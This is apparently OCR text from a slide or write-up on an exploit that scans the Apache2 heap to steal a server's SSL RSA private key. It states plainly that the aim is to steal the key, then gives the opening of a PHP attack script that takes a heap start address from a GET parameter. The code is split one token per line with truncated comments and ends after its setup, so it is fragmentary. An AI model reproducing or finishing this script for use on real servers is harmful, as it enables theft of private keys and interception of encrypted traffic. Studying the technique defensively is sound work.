
Once we have figured out an address of the Apache2 heap in front
of the SSL key we can then use the script below to steal the
system's SSL private key. In fact, in case of a successful attack the
browser will offer us the private SSL RSA key as downloadable file.
<?php
/* depending on the starting position in the heap this will ta
set_time_limit
(
0
);
/* set a starting position for the heap scan */
/* script will crash immediately if trying to access illegal m
$starthi
=
0xb788
;
if
(
isset
(
$_GET
[
'start'
]))
{
$starthi
=
$_GET
[
'start'
]
+
0
;
}
/* initialize some stuff */
$i
=
0
;
$z
=
0
;
$olddata
=
""
;
$keydata
=
""
;